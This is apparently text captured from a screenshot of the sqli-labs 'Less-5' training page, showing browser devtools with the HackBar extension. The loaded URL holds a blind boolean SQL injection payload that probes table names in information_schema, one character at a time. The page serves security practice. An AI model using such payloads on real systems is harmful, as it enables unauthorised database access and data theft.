 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>108--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All